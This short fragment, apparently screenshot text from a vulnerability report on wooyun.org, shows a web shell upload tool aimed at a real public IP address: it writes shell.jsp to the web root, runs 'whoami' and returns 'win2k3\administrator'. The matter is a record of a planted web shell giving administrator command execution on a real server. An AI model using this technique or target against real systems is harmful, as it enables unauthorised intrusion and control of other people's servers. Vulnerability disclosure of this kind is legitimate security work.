 Url: http://218.28.234.171
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
win2k3\administrator
www.wooyun.org